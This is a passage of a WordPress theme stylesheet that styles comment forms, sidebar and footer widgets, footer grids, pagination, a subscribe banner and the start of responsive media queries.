    margin-right: 1.298%;
}

#comments .name-wrap input,
#comments .email-wrap input,
#comments .url-wrap input,
#comments .message-wrap textarea {
    width: 100%;
}

#comments .message-wrap textarea {
    height: 110px;
}

#comments .comment-respond .form-submit {
    clear: both;
    margin: 0;
    padding-top: 10px;
}

.logged-in-as {
    margin-bottom: 10px;
}

.logged-in-as a {
    color: #28c23e;
}

.logged-in-as a:hover,
.comment-edit-link:hover {
    color: #030f27;
}


/* Widgets
-------------------------------------------------------------- */

#sidebar .widget {
    position: relative;
    z-index: 1;
    padding-top: 25px;
    margin-top: 30px;
    border-top: 1px solid #e7e7e7;
}

#sidebar .widget:first-child {
    padding: 0;
    margin: 0;
    border: 0;
}

#footer-widgets .widget {
    color: #ddd;
    margin: 0 0 35px;
}

#sidebar .widget ul,
#footer-widgets .widget ul {
    margin: 0;
    list-style: none;
}

.widget_archive ul ul,
.widget_categories ul ul,
.widget_meta ul ul,
.widget_nav_menu ul ul,
.widget_pages ul ul,
.widget_recent_comments ul ul,
.widget_recent_entries ul ul,
.widget_rss ul ul {
    padding-left: 16px;
}

.widget.widget_categories ul li a:before,
.widget.widget_meta ul li a:before,
.widget.widget_pages ul li a:before,
.widget.widget_archive ul li a:before,
.widget.widget_nav_menu ul li a:before {
    content: "\f105";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    font-size: 14px;
    line-height: normal;
    position: absolute;
    left: 0;
    top: 16px;
    color: #cacaca;
}

.widget.widget_pages ul li,
.widget.widget_nav_menu ul li,
.widget.widget_archive ul li,
.widget.widget_categories ul li,
.widget.widget_meta ul li,
.widget.widget_recent_entries ul li,
.widget.widget_recent_comments ul li,
.widget.widget_rss ul li {
    position: relative;
}

.widget.widget_pages > ul > li:first-child,
.widget.widget_nav_menu ul.menu > li:first-child,
.widget.widget_archive > ul > li:first-child,
.widget.widget_categories > ul > li:first-child,
.widget.widget_meta > ul > li:first-child,
.widget.widget_recent_entries > ul > li:first-child,
.widget.widget_recent_comments > ul > li:first-child,
.widget.widget_rss > ul > li:first-child {
    border-top: 0;
}

#footer-widgets .widget.widget_pages ul li,
#footer-widgets .widget.widget_nav_menu ul li,
#footer-widgets .widget.widget_archive ul li,
#footer-widgets .widget.widget_categories ul li,
#footer-widgets .widget.widget_meta ul li,
#footer-widgets .widget.widget_recent_entries ul li,
#footer-widgets .widget.widget_recent_comments ul li,
#footer-widgets .widget.widget_rss ul li {
    border-color: #4d4e51;
}

.widget.widget_archive ul li a,
.widget.widget_categories ul li a,
.widget.widget_meta ul li a,
.widget.widget_nav_menu ul li a,
.widget.widget_pages ul li a,
.widget.widget_recent_entries ul li a,
.widget.widget_recent_comments ul li a,
.widget.widget_rss ul li a {
    color: #777;
    font-weight: 500;
    display: inline-block;
}

.widget.widget_archive ul li a,
.widget.widget_categories ul li a,
.widget.widget_meta ul li a,
.widget.widget_nav_menu ul li a,
.widget.widget_pages ul li a,
.widget.widget_recent_entries ul li a,
.widget.widget_recent_comments ul li,
.widget.widget_rss ul li {
    padding: 10px 0;
}

#footer-widgets .widget.widget_archive ul li a,
#footer-widgets .widget.widget_categories ul li a,
#footer-widgets .widget.widget_meta ul li a,
#footer-widgets .widget.widget_nav_menu ul li a,
#footer-widgets .widget.widget_pages ul li a,
#footer-widgets .widget.widget_recent_entries ul li a,
#footer-widgets .widget.widget_recent_comments ul li a,
#footer-widgets .widget.widget_rss ul li a {
    color: #ddd;
}

.widget.widget_archive ul li a:hover,
.widget.widget_categories ul li a:hover,
.widget.widget_meta ul li a:hover,
.widget.widget_nav_menu ul li a:hover,
.widget.widget_pages ul li a:hover,
.widget.widget_recent_entries ul li a:hover,
.widget.widget_recent_comments ul li a:hover,
.widget.widget_rss ul li a:hover,
#footer-widgets .widget.widget_archive ul li a:hover,
#footer-widgets .widget.widget_categories ul li a:hover,
#footer-widgets .widget.widget_meta ul li a:hover,
#footer-widgets .widget.widget_nav_menu ul li a:hover,
#footer-widgets .widget.widget_pages ul li a:hover,
#footer-widgets .widget.widget_recent_entries ul li a:hover,
#footer-widgets .widget.widget_recent_comments ul li a:hover,
#footer-widgets .widget.widget_rss ul li a:hover {
    color: #f35c27;
}

.widget.widget_categories ul li a,
.widget.widget_meta ul li a,
.widget.widget_pages ul li a,
.widget.widget_archive ul li a,
.widget.widget_nav_menu ul li a {
    position: relative;
    padding-left: 16px;
}

.widget.widget_categories ul li > span,
.widget.widget_archive ul li > span {
    float: right;
    display: inline-block;
    width: 20px;
    height: 20px;
    background-color: #f35c27;
    line-height: 20px;
    color: #fff;
    font-size: 12px;
    text-align: center;
    border-radius: 50%;
    margin-top: 13px;
}

#sidebar .widget.widget_recent_comments {
    color: #a0a0a0;
    font-size: 14px;
}

#sidebar .widget.widget_recent_entries .post-date,
#footer-widgets .widget.widget_recent_entries .post-date {
    display: block;
    font-size: 14px;
}

#sidebar .widget.widget_recent_comments .comment-author-link {
    color: #777
}

#footer-widgets .widget.widget_recent_comments .comment-author-link {
    color: #dfdfdf;
}

#sidebar .widget.widget_calendar caption,
#footer-widgets .widget.widget_calendar caption {
    color: #f35c27;
}

#footer-widgets .widget select {
    border-color: #4d4e51;
    color: #777;
}


/* Title Widget */

#sidebar .widget .widget-title {
    font-size: 18px;
    margin: 0 0 25px 0;
}

#footer-widgets .widget .widget-title {
    font-size: 18px;
    color: #fefefe;
    margin: 12px 0 24px 0;
}


/* Widget: Text */

#sidebar .widget.widget_text p:last-child,
#footer-widgets .widget.widget_text p:last-child {
    margin-bottom: 0;
}


/* Widget: Recent Entries */

.widget.widget_recent_entries ul li:first-child {
    margin-top: 0;
}


/* Widget: Nav */

.widget.widget_nav_menu > .menu-primary-menu-container > ul > li {
    margin-bottom: 5px;
}

.widget.widget_nav_menu .menu > li.current-menu-item > a,
.widget.widget_nav_menu .menu > li.current-menu-item {
    color: #f35c27;
}


/* Widget: Calendar */

#sidebar .widget.widget.widget_calendar table {
    margin: 0;
}

#sidebar .widget.widget_calendar td,
#sidebar .widget.widget_calendar th {
    padding: 0;
    text-align: center;
    font-size: 16px;
    padding: 6px;
    border-color: #d0d0d0;
}

#sidebar .widget.widget_calendar th {
    font-weight: 700;
}

#sidebar .widget.widget_calendar tbody #today,
#sidebar .widget.widget_calendar tbody #today a {
    color: #f35c27;
    display: block;
}

#sidebar .widget.widget_calendar tbody #today a:hover {
    color: #030f27;
}

#footer-widgets .widget.widget_calendar table,
#footer-widgets .widget.widget_calendar td,
#footer-widgets .widget.widget_calendar th {
    border-color: #4d4e51;
}


/* Widget: Infor */

#sidebar .widget_information,
#footer-widgets .widget_information {
    font-size: 16px;
}

#sidebar .widget_information .email > span,
#footer-widgets .widget_information .email > span {
    color: #8998c2;
    position: relative;
}

#sidebar .widget_information .email > span:after,
#footer-widgets .widget_information .email > span:after {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    background-color: #8998c2;
    width: 100%;
    height: 1px;
}

#sidebar .widget_information ul li.accent-icon i,
#footer-widgets .widget_information ul li.accent-icon i {
    color: #f35c27;
}


/* Widget: Links */

#sidebar .widget.widget_links ul li,
#footer-widgets .widget.widget_links ul li {
    border: 0;
    margin-bottom: 10px;
}

#sidebar .widget.widget_links ul.col2 li,
#footer-widgets .widget.widget_links ul.col2 li {
    width: 50%;
    float: left;
}

#sidebar .widget.widget_links ul li a,
#footer-widgets .widget.widget_links ul li a {
    position: relative;
    display: inline-block;
    font-size: 16px;
    color: #414042;
    position: relative;
    transition: all ease 0.3s;
}

#footer-widgets .widget.widget_links ul li a:after {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    height: 1px;
    width: 100%;
    background-color: #fff;
    opacity: 0;
    transition: opacity ease 0.3s;
}

#footer-widgets .widget.widget_links ul li a:hover:after {
    opacity: 1;
}

#footer-widgets .widget.widget_links ul li a {
    color: #8998c2;
}

#sidebar .widget.widget_links ul.no-arrow li a,
#footer-widgets .widget.widget_links ul.no-arrow li a {
    padding-left: 0;
}

#sidebar .widget.widget_links ul li a:hover,
#footer-widgets .widget.widget_links ul li a:hover {
    color: #fff;
}


/* Widget: Twitter */

#sidebar .widget.widget_twitter .tweet-item,
#footer-widgets .widget.widget_twitter .tweet-item {
    margin-top: 20px;
}

#sidebar .widget.widget_twitter .tweet-item:first-child,
#footer-widgets .widget.widget_twitter .tweet-item:first-child {
    margin-top: 0;
}

#sidebar .widget.widget_twitter .tweet-icon,
#footer-widgets .widget.widget_twitter .tweet-icon {
    float: left;
    margin-right: 15px;
    text-align: center;
    color: #009efc;
    font-size: 18px;
    padding-top: 2px;
}

#sidebar .widget.widget_twitter .text-wrap,
#footer-widgets .widget.widget_twitter .text-wrap {
    overflow: hidden;
    font-size: 15px;
    font-weight: 500;
    color: #414042;
}

#footer-widgets .widget.widget_twitter .text-wrap {
    color: #777;
}

#sidebar .widget.widget_twitter .timestamp a,
#footer-widgets .widget.widget_twitter .timestamp a {
    color: #777;
    font-size: 13px;
}

#footer-widgets .widget.widget_twitter .timestamp a {
    color: #777;
}

#sidebar .widget.widget_twitter .timestamp a:hover,
#footer-widgets .widget.widget_twitter .timestamp a:hover {
    color: #f35c27;
}


/* Widget: Search */

.widget.widget_search .search-form,
#sidebar .mc4wp-form {
    position: relative;
}

.widget.widget_search .search-form .search-field,
#sidebar .mc4wp-form .email-wrap input {
    padding: 10px 25px;
    margin-bottom: 0;
    height: 46px;
    width: 100%;
    border-radius: 30px;
    background-color: #fff;
    border-color: #d4d4d5;
}

.widget.widget_search .search-form .search-field:focus,
#sidebar .mc4wp-form .email-wrap input:focus {
    border-color: #f35c27;
}

.widget.widget_search .search-form .search-submit,
#sidebar .mc4wp-form .submit-wrap button {
    position: absolute;
    background-color: transparent;
    right: 3px;
    top: 4px;
    width: 38px;
    height: 38px;
    text-align: center;
    text-indent: -9999px;
    padding: 0;
    border: 0;
    overflow: hidden;
}

.widget.widget_search .search-form .search-submit:before,
#sidebar .mc4wp-form .submit-wrap button:before {
    color: #fff;
    content: "\e947";
    background-color: #f35c27;
    border-radius: 50%;
    font-family: "BasicUI";
    font-weight: normal;
    font-size: 16px;
    width: 38px;
    height: 38px;
    line-height: 38px;
    position: absolute;
    left: 0;
    top: 0;
    text-align: center;
    text-indent: 0;
    font-weight: normal;
    transition: all ease 0.3s;
}

#sidebar .mc4wp-form .submit-wrap button:before {
    content: "\f1d8";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    background-color: #33bb3c;
}

.widget.widget_search .search-form .search-submit:hover:before,
#sidebar .mc4wp-form .submit-wrap button:hover:before {
    opacity: 0.7;
}


/* Widget: Newsletter */

#footer-widgets .widget.widget_mc4wp_form_widget .mc4wp-form {
    padding-top: 7px;
}

#footer-widgets .widget.widget_mc4wp_form_widget .mc4wp-form .email-wrap > input {
    padding: 10px 25px;
    margin-bottom: 20px;
    height: 46px;
    width: 100%;
    border-radius: 30px;
    background-color: #3d4147;
    border-color: #3d4147;
}

#footer-widgets .widget.widget_mc4wp_form_widget .mc4wp-form .submit-wrap > button {
    background-color: transparent;
    border: 1px solid #f35c27;
    color: #f35c27;
}

#footer-widgets .widget.widget_mc4wp_form_widget .mc4wp-form .submit-wrap > button:hover {
    background-color: #f35c27;
    color: #fff;
}


/* Widget: Socials */

#sidebar .widget.widget_socials .socials,
#footer-widgets .widget.widget_socials .socials {
    margin: 0 -3px;
}

#sidebar .widget.widget_socials .socials .icon,
#footer-widgets .widget.widget_socials .socials .icon {
    padding: 0 3px;
    float: left;
}

#sidebar .widget.widget_socials .socials a,
#footer-widgets .widget.widget_socials .socials a {
    float: left;
    font-size: 14px;
    display: inline-block;
    line-height: 20px;
    text-align: center;
    margin-right: 13px;
}

#sidebar .widget.widget_socials .socials a,
#footer-widgets .widget.widget_socials .socials a {
    color: #8998c2;
}

#sidebar .widget.widget_socials .socials a:hover,
#footer-widgets .widget.widget_socials .socials a:hover {
    color: #f35c27;
}


/* Widget: Recent News Advanced  */

#sidebar .widget.widget_recent_posts ul li,
#footer-widgets .widget.widget_recent_posts ul li {
    padding: 0;
    border: 0;
    padding-top: 10px;
    margin-top: 10px;
    border-top: 1px solid #fff;
}

#sidebar .widget.widget_recent_posts ul li:first-child,
#footer-widgets .widget.widget_recent_posts ul li:first-child {
    padding-top: 0;
    margin-top: 0;
    border: 0;
}

#sidebar .widget.widget_recent_posts .recent-news .thumb,
#footer-widgets .widget.widget_recent_posts .recent-news .thumb {
    width: 78px;
    overflow: hidden;
    float: left;
    margin: 5px 20px 0 0;
}

#sidebar .widget.widget_recent_posts .recent-news .thumb img,
#footer-widgets .widget.widget_recent_posts .recent-news .thumb img {
    width: 100%;
    height: auto;
}

#sidebar .widget.widget_recent_posts .recent-news .thumb.icon,
#footer-widgets .widget.widget_recent_posts .recent-news .thumb.icon {
    background-color: #f35c27;
    color: #fff !important;
    border-radius: 50%;
    text-align: center;
    font-size: 16px;
}

#sidebar .widget.widget_recent_posts h3,
#footer-widgets .widget.widget_recent_posts h3 {
    font-size: 15px;
    line-height: 25px;
    margin: 0;
}

#sidebar .widget.widget_recent_posts h3 a,
#footer-widgets .widget.widget_recent_posts h3 a {
    color: #414042;
}

#sidebar .widget.widget_recent_posts h3 a:hover,
#footer-widgets .widget.widget_recent_posts h3 a:hover {
    color: #f35c27;
}

#sidebar .widget.widget_recent_posts .recent-news .texts,
#footer-widgets .widget.widget_recent_posts .recent-news .texts {
    overflow: hidden;
}

#sidebar .widget.widget_recent_posts .post-date,
#footer-widgets .widget.widget_recent_posts .post-date {
    font-size: 14px;
    color: #777;
    position: relative;
    padding-left: 22px;
}

#sidebar .widget.widget_recent_posts .post-date:before,
#footer-widgets .widget.widget_recent_posts .post-date:before {
    content: "\f073";
    font-family: "Font Awesome 5 Free";
    position: absolute;
    left: 1px;
    top: -1px;
}

#footer-widgets .widget.widget_recent_posts h3 a {
    color: #ababab;
}

#footer-widgets .widget.widget_recent_posts .post-date {
    color: #fff;
}


/* Widget: Instagram & Flickr */

.widget.widget_instagram .instagram-wrap,
.widget.widget_flickr .flickr-wrap {
    margin: 0 -0.5px;
}

.widget.widget_instagram .instagram-wrap .instagram_badge_image,
.widget.widget_flickr .flickr-wrap .flickr_badge_image {
    padding: 0 0.5px !important;
    margin: 0 0 1px 0 !important;
    width: 33.333%;
    float: left;
    height: auto !important;
}

.widget.widget_instagram .instagram-wrap .instagram_badge_image img,
.widget.widget_flickr .flickr-wrap .flickr_badge_image img {
    width: 100%;
    height: auto;
}

.widget.widget_instagram .instagram-wrap .instagram_badge_image a,
.widget.widget_flickr .flickr-wrap .flickr_badge_image a {
    position: relative;
    display: block;
}

.widget.widget_instagram .instagram-wrap .instagram_badge_image a:after,
.widget.widget_flickr .flickr-wrap .flickr_badge_image a:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: transparent;
    transition: all ease 0.3s;
}

.widget.widget_instagram .instagram-wrap .instagram_badge_image a:hover,
.widget.widget_flickr .flickr-wrap .flickr_badge_image a:hover {
    opacity: 0.7;
}


/* 2 columns */

.widget.widget_instagram .instagram-wrap.col2 .instagram_badge_image,
.widget.widget_flickr .flickr-wrap.col2 .flickr_badge_image {
    width: 50%;
}


/* 4 columns */

.widget.widget_instagram .instagram-wrap.col4 .instagram_badge_image,
.widget.widget_flickr .flickr-wrap.col4 .flickr_badge_image {
    width: 25%;
}


/* Gutter 0 */

.widget.widget_instagram .instagram-wrap.g0,
.widget.widget_flickr .flickr-wrap.g0 {
    margin: 0;
}

.widget.widget_instagram .instagram-wrap.g0 .instagram_badge_image,
.widget.widget_flickr .flickr-wrap.g0 .flickr_badge_image {
    padding: 0 !important;
    margin: 0 !important;
}


/* Gutter 5 */

.widget.widget_instagram .instagram-wrap.g5,
.widget.widget_flickr .flickr-wrap.g5 {
    margin: 0 -2.5px;
}

.widget.widget_instagram .instagram-wrap.g5 .instagram_badge_image,
.widget.widget_flickr .flickr-wrap.g5 .flickr_badge_image {
    padding: 0 2.5px !important;
    margin: 0 0 5px 0 !important;
}


/* Gutter 9 */

.widget.widget_instagram .instagram-wrap.g9,
.widget.widget_flickr .flickr-wrap.g9 {
    margin: 0 -4.5px;
}

.widget.widget_instagram .instagram-wrap.g9 .instagram_badge_image,
.widget.widget_flickr .flickr-wrap.g9 .flickr_badge_image {
    padding: 0 4.5px !important;
    margin: 0 0 9px 0 !important;
}


/* Gutter 12 */

.widget.widget_instagram .instagram-wrap.g12,
.widget.widget_flickr .flickr-wrap.g12 {
    margin: 0 -6px;
}

.widget.widget_instagram .instagram-wrap.g12 .instagram_badge_image,
.widget.widget_flickr .flickr-wrap.g12 .flickr_badge_image {
    padding: 0 6px !important;
    margin: 0 0 12px 0 !important;
}


/* Gutter 15 */

.widget.widget_instagram .instagram-wrap.g15,
.widget.widget_flickr .flickr-wrap.g15 {
    margin: 0 -7.5px;
}

.widget.widget_instagram .instagram-wrap.g15 .instagram_badge_image,
.widget.widget_flickr .flickr-wrap.g15 .flickr_badge_image {
    padding: 0 7.5px !important;
    margin: 0 0 15px 0 !important;
}

#footer-widgets .widget.widget_instagram .instagram-wrap,
#footer-widgets .widget.widget_flickr .flickr-wrap {
    padding-right: 2px;
}


/* Widget: Tags */

#sidebar .widget.widget_tag_cloud .tagcloud:before,
#sidebar .widget.widget_tag_cloud .tagcloud:after,
#footer-widgets .widget.widget_tag_cloud .tagcloud:before,
#footer-widgets .widget.widget_tag_cloud .tagcloud:after,
.widget_product_tag_cloud .tagcloud:before,
.widget_product_tag_cloud .tagcloud:after {
    display: table;
    clear: both;
    content: "";
}

#sidebar .widget.widget_tag_cloud .tagcloud,
#footer-widgets .widget.widget_tag_cloud .tagcloud {
    padding-top: 5px;
}

#sidebar .widget.widget_tag_cloud .tagcloud a,
#footer-widgets .widget.widget_tag_cloud .tagcloud a,
.widget_product_tag_cloud .tagcloud a {
    font-size: 13px;
    position: relative;
    float: left;
    color: #fff;
    background-color: #8a99cc;
    padding: 2px 15px;
    border-radius: 15px;
    margin: 0 5px 5px 0;
    z-index: 1;
}

#footer-widgets .widget.widget_tag_cloud .tagcloud a,
.widget_product_tag_cloud .tagcloud a {
    background-color: #112238;
    border-color: #112238;
    color: #fff;
}

#sidebar .widget.widget_tag_cloud .tagcloud a:hover,
#footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,
.widget_product_tag_cloud .tagcloud a:hover {
    background-color: #f35c27;
    border-color: #f35c27;
    color: #fff;
}


/* Footer
-------------------------------------------------------------- */

#footer {
    font-size: 14px;
    background-color: #171a1e;
    padding: 80px 0 30px;
    position: relative;
    z-index: 1;
    border-style: solid;
    position: relative;
}


/* Grid */

.footer-grid {
    margin: 0 -10px
}

.footer-grid .col {
    float: left;
    padding: 0 10px;
}

.footer-grid .span_1_of_1.col {
    float: none;
}

.footer-grid .span_1_of_2 {
    width: 50%;
}

.footer-grid .span_1_of_3 {
    width: 33.33%;
}

.footer-grid .span_1_of_4 {
    width: 25%;
}

.footer-grid .w340 {
    width: 30.865%;
}

.footer-grid .w220 {
    width: 20.988%;
}

.footer-grid .w240 {
    width: 22.635%;
}

.footer-grid .w275 {
    width: 25.512%;
}


/* Gutter */

.footer-grid.gutter-5 {
    margin-left: -2.5px;
    margin-right: -2.5px;
}

.footer-grid.gutter-5 > .col {
    padding-left: 2.5px;
    padding-right: 2.5px
}

.footer-grid.gutter-10 {
    margin-left: -5px;
    margin-right: -5px;
}

.footer-grid.gutter-10 > .col {
    padding-left: 5px;
    padding-right: 5px;
}

.footer-grid.gutter-15 {
    margin-left: -7.5px;
    margin-right: -7.5px;
}

.footer-grid.gutter-15 > .col {
    padding-left: 7.5px;
    padding-right: 7.5px;
}

.footer-grid.gutter-20 {
    margin-left: -10px;
    margin-right: -10px;
}

.footer-grid.gutter-20 > .col {
    padding-left: 10px;
    padding-right: 10px;
}

.footer-grid.gutter-25 {
    margin-left: -12.5px;
    margin-right: -12.5px;
}

.footer-grid.gutter-25 > .col {
    padding-left: 12.5px;
    padding-right: 12.5px;
}

.footer-grid.gutter-30 {
    margin-left: -15px;
    margin-right: -15px;
}

.footer-grid.gutter-30 > .col {
    padding-left: 15px;
    padding-right: 15px;
}

.footer-grid.gutter-35 {
    margin-left: -17.5px;
    margin-right: -17.5px;
}

.footer-grid.gutter-35 > .col {
    padding-left: 17.5px;
    padding-right: 17.5px;
}

.footer-grid.gutter-40 {
    margin-left: -20px;
    margin-right: -20px;
}

.footer-grid.gutter-40 > .col {
    padding-left: 20px;
    padding-right: 20px;
}

.footer-grid.gutter-45 {
    margin-left: -22.5px;
    margin-right: -22.5px;
}

.footer-grid.gutter-45 > .col {
    padding-left: 22.5px;
    padding-right: 22.5px;
}

.footer-grid.gutter-50 {
    margin-left: -25px;
    margin-right: -25px;
}

.footer-grid.gutter-50 > .col {
    padding-left: 25px;
    padding-right: 25px;
}

.footer-grid.gutter-60 {
    margin-left: -30px;
    margin-right: -30px;
}

.footer-grid.gutter-60 > .col {
    padding-left: 30px;
    padding-right: 30px;
}

.footer-grid.gutter-70 {
    margin-left: -35px;
    margin-right: -35px;
}

.footer-grid.gutter-70 > .col {
    padding-left: 35px;
    padding-right: 35px;
}

.footer-grid.gutter-80 {
    margin-left: -40px;
    margin-right: -40px;
}

.footer-grid.gutter-80 > .col {
    padding-left: 40px;
    padding-right: 40px;
}


/* Footer Subscribe
-------------------------------------------------------------- */

.footer-promotion {
    text-align: center;
    background-color: #030f27;
    padding: 94px 0 100px;
    position: relative;
    padding-top: 170px;
}

.footer-has-promo #main-content {
    padding-bottom: 175px;
}

.no-padding-content.footer-has-promo #main-content {
    padding-bottom: 0;
}

.footer-has-promo.has-related-post.is-single-post #main-content {
    padding-bottom: 100px;
}

.footer-has-promo.is-single-post .related-news {
    padding-bottom: 175px;
}

.footer-has-promo.page-single-project .project-related-wrap {
    padding-bottom: 175px;
}

.footer-promotion .promo-heading {
    margin: 0 0 28px;
    font-size: 42px;
    color: #fff;
}

.footer-promotion .promo-sub-heading {
    font-size: 18px;
    line-height: 30px;
    color: #fff;
    max-width: 880px;
    margin: 0 auto 50px;
}

.footer-promotion .promo-btn {
    font-weight: 500;
    padding: 11px 44px;
    border-radius: 30px;
    background-color: #f65b15;
    color: #fff;
    display: inline-block;
}

.footer-promotion .promo-btn:hover {
    background-color: #fff;
    color: #030f27;
}

.footer-promotion .bauer-subscribe {
    position: absolute;
    left: 50%;
    top: -75px;
    width: 1170px;
    transform: translateX(-50%);
    z-index: 999;
    background: url(assets/img/subs-bg.png);
    padding: 32px 35px 36px 100px;
    border-radius: 10px;
}

.footer-promotion .bauer-subscribe .inner {
    display: table;
    overflow: hidden;
    width: 100%;
}

.footer-promotion .bauer-subscribe .heading-wrap {
    display: table-cell;
    margin: 0;
    text-align: left;
    vertical-align: middle;
    width: 50%;
}

.footer-promotion .bauer-subscribe .heading-wrap .text {
    font-weight: 400;
    color: #fff;
    font-size: 28px;
    line-height: 41px;
    max-width: 530px
}

.footer-promotion .bauer-subscribe .form-wrap {
    display: table-cell;
    text-align: right;
    vertical-align: middle;
    width: 20%;
    padding-top: 8px;
}

.footer-promotion .bauer-subscribe .mc4wp-alert {
    color: #fff;
    padding-top: 10px;
    max-width: 260px;
}


/* Bottom Bar
-------------------------------------------------------------- */

#bottom {
    color: #ddd;
    background-color: #1e2227;
    font-size: 14px;
}

#bottom .bottom-bar-inner-wrap {
    position: relative;
    padding: 14px 0;
    display: table;
    overflow: hidden;
    width: 100%;
}

#bottom .bottom-bar-copyright {
    display: table-cell;
    margin: 0;
    text-align: left;
    vertical-align: middle;
    width: 50%;
}

#bottom .bottom-bar-menu {
    display: table-cell;
    text-align: right;
    vertical-align: middle;
    width: 50%;
}

#bottom .bottom-bar-content {
    display: table-cell;
    margin: 0;
    text-align: right;
    vertical-align: middle;
    width: 50%;
    font-size: 12px;
    color: #030f27;
    letter-spacing: 1px;
}

#bottom .bottom-bar-menu li:last-child a {
    padding-right: 0;
}


/* Bottom navigation */

#bottom ul.bottom-nav {
    list-style: none;
    margin: 0;
}

#bottom ul.bottom-nav > li {
    display: inline-block;
    margin-left: 20px;
    position: relative;
}

#bottom ul.bottom-nav > li:before {
    content: "";
    position: absolute;
    left: -13px;
    top: 4px;
    width: 1px;
    height: 14px;
    background-color: #8998c2;
}

#bottom ul.bottom-nav > li:first-child {
    padding: 0;
    margin: 0;
}

#bottom ul.bottom-nav > li:first-child:before {
    display: none;
}

#bottom ul.bottom-nav > li > a {
    line-height: normal;
    color: #8998c2;
    position: relative;
}

#bottom ul.bottom-nav > li.current-menu-item > a,
#bottom ul.bottom-nav > li > a:hover {
    color: #fff;
}

#bottom ul.bottom-nav ul {
    display: none !important;
    /* hide dropdowns on bottom menu */
}


/* Scroll Top Button
-------------------------------------------------------------- */

#scroll-top {
    position: fixed !important;
    right: 36px;
    bottom: 0;
    display: block;
    line-height: 50px;
    text-align: center;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    visibility: hidden;
    opacity: 0;
    z-index: 9999;
    cursor: pointer;
    z-index: 1;
    overflow: hidden;
}

#scroll-top:after {
    content: "\f106";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    color: #030f27;
    font-size: 18px;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    transition: all ease 0.3s;
}

#scroll-top:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: #fff;
    z-index: -1;
    transition: all ease 0.3s;
}

#scroll-top:hover:before {
    background-color: #f35c27;
}

#scroll-top:hover:after {
    color: #fff;
}

#scroll-top.show {
    bottom: 75px;
    opacity: 1;
    visibility: visible;
}


/* Pagination
-------------------------------------------------------------- */

.bauer-pagination,
.woocommerce-pagination,
.project-nav .bauer-pagination {
    clear: both;
    margin: 50px 0 0 0;
    text-align: center;
}

.woocommerce-pagination {
    margin-top: 0;
    border: 0;
    clear: both;
    padding-top: 50px;
}

.bauer-pagination ul,
.woocommerce-pagination .page-numbers {
    margin: 0;
}

.bauer-pagination ul li,
.woocommerce-pagination .page-numbers li {
    display: inline-block;
    padding: 0;
    margin-right: 7px;
}

.bauer-pagination ul li .page-numbers,
.woocommerce-pagination .page-numbers li .page-numbers {
    display: inline-block;
    line-height: 45px;
    width: 45px;
    height: 45px;
    border-radius: 50%;
    text-align: center;
    color: #414042;
    font-weight: 500;
    background-color: #f2f2f2;
    transition: all ease 0.3s;
}

.bauer-pagination ul li a.page-numbers:hover,
.woocommerce-pagination .page-numbers li .page-numbers:hover,
.bauer-pagination ul li .page-numbers.current,
.woocommerce-pagination .page-numbers li .page-numbers.current {
    background-color: #f35c27;
    color: #fff;
}

.bauer-pagination .page-numbers.next,
.bauer-pagination .page-numbers.prev,
.woocommerce-pagination .page-numbers.next,
.woocommerce-pagination .page-numbers.prev {
    text-indent: -9999px;
    position: relative;
}

.bauer-pagination .page-numbers.next:after,
.bauer-pagination .page-numbers.prev:after,
.woocommerce-pagination .page-numbers.next:after,
.woocommerce-pagination .page-numbers.prev:after {
    content: "\f105";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    text-indent: 0;
    position: absolute;
    left: 0;
    top: 0;
    font-size: 16px;
    line-height: 45px;
    width: 100%;
    text-align: center;
}

.bauer-pagination .page-numbers.prev:after,
.woocommerce-pagination .page-numbers.prev:after {
    content: "\f104";
}

.project-nav .bauer-pagination {
    border-top: 0;
    padding-top: 0;
    margin: 80px 0 0;
}


/* Nothing Found & 404 Page
-------------------------------------------------------------- */

.no-results-content {
    max-width: 800px;
    margin: 0 auto;
    text-align: center;
}

.no-results-content .search-form {
    position: relative;
}

.no-results-content .text {
    display: none;
}

.no-results-content .search-form .search-field {
    padding: 12px 25px;
    margin-bottom: 0;
    height: 46px;
    width: 100%;
    border-radius: 30px;
    background-color: #fff;
    border-color: #d4d4d5;
}

.no-results-content .search-form .search-field:focus {
    border-color: #f35c27;
}

.no-results-content .search-form .search-submit {
    position: absolute;
    background-color: transparent;
    right: 3px;
    top: 4px;
    width: 38px;
    height: 38px;
    text-align: center;
    text-indent: -9999px;
    padding: 0;
    border: 0;
    overflow: hidden;
}

.no-results-content .search-form .search-submit:before {
    color: #fff;
    content: "\e947";
    background-color: #f35c27;
    border-radius: 50%;
    font-family: "BasicUI";
    font-size: 16px;
    width: 38px;
    height: 38px;
    line-height: 38px;
    position: absolute;
    left: 0;
    top: 0;
    text-align: center;
    text-indent: 0;
    font-weight: normal;
    transition: all ease 0.3s;
}

.no-results-content .search-form .search-submit:hover {
    opacity: 0.7;
}


/* Media Queries
-------------------------------------------------------------- */

@media only screen and (max-width: 1200px) {
    .footer-promotion {
        padding-top: 230px;
    }
    .footer-promotion .bauer-subscribe {
        max-width: 760px;
        padding: 40px 50px 50px;
    }
    .footer-promotion .bauer-subscribe .inner,
    .footer-promotion .bauer-subscribe .heading-wrap,
    .footer-promotion .bauer-subscribe .form-wrap,
    .footer-promotion .bauer-subscribe .heading-wrap .text {
        display: block;
        width: 100%;
        text-align: center;
        max-width: none;
    }
    .footer-promotion .bauer-subscribe .heading-wrap {
        margin-bottom: 20px;
    }
}

@media only screen and (min-width: 992px) {
    #featured-title .inner-wrap {
        padding: 108px 0;
    }
    .header-style-3 #featured-title .inner-wrap,
    .header-style-4 #featured-title .inner-wrap {
        padding: 253px 0 113px;
    }
    .header-style-5 #featured-title .inner-wrap {
        padding: 136px 0 100px;
    }
    .header-style-6 #featured-title .inner-wrap {
        padding: 300px 0 100px;
    }
}

@media only screen and (max-width: 991px) {
    .mobile-hide-top #top-bar,
    #main-nav,
    .nav-top-cart-wrapper,
    .header-search-wrap,
    #header-aside .aside-content .inner > span.info-three,
    #site-header .header-button,
    #sidebar,
    .footer-promotion .text-wrap > .promo-icon {
